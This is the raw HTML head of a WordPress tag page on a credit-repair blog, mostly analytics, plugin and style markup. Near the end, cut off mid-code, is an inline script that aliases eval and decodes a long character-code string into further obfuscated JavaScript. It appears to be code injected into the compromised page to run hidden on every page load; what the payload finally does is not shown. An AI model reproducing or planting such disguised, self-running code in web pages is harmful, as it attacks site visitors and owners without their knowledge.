

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mycredittrack.com/tag/credit-repair-services/
body_size: 29906
content:
<!doctype html>
<html lang="en-US">
<head>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121971307-3"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  
	  	  gtag('config', 'UA-121971307-3');
	  
	</script>

	      <script>
        <meta name="p:domain_verify" content="cac83fbe94ce86f0d9944dc8dbf97e20"/>      </script>
        
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="https://www.mycredittrack.com/wp-content/uploads/2020/02/My-Credit-Track-Small-150x150.png">
		<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Credit Repair Services &#8211; My Credit Track</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.mycredittrack.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.mycredittrack.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.mycredittrack.com/what-you-need-to-know-before-hiring-a-credit-repair-company/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.mycredittrack.com/what-you-need-to-know-before-hiring-a-credit-repair-company/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://www.mycredittrack.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://www.mycredittrack.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://www.mycredittrack.com/what-you-need-to-know-before-hiring-a-credit-repair-company/";var heateorSsVerticalSharingShortUrl = "https://www.mycredittrack.com/what-you-need-to-know-before-hiring-a-credit-repair-company/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
				div.the_champ_horizontal_sharing .the_champ_square_count{display: block}
			@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="My Credit Track &raquo; Feed" href="https://www.mycredittrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Credit Track &raquo; Comments Feed" href="https://www.mycredittrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Credit Track &raquo; Credit Repair Services Tag Feed" href="https://www.mycredittrack.com/tag/credit-repair-services/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mycredittrack.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mycredittrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.mycredittrack.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.mycredittrack.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.mycredittrack.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='lazyload-video-css-css' href='https://www.mycredittrack.com/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.3' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div:before { content: "\25B6"; text-shadow: 0px 0px 60px rgba(0,0,0,0.8); }
</style>
<link rel='stylesheet' id='income-school-style-css' href='https://www.mycredittrack.com/wp-content/themes/acabado/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mycredittrack.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.mycredittrack.com/wp-content/plugins/super-socializer/css/front.css?ver=7.14' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.search-wrapper #search-icon{background:url("https://www.mycredittrack.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://www.mycredittrack.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://www.mycredittrack.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://www.mycredittrack.com/wp-content/themes/acabado/img/extlink.png")}
</style>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.mycredittrack.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.2.8" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.mycredittrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mycredittrack.com/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mycredittrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="p:domain_verify" content="02312757de853c8da6fc7bcee98e4458"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L63WMKJ479"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L63WMKJ479');
</script><style>
	.disclaimer {
		padding: 10px;
		border: 1px solid #ccc;
		margin: 10px 0;
	}

</style>
<meta name="description" content="" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,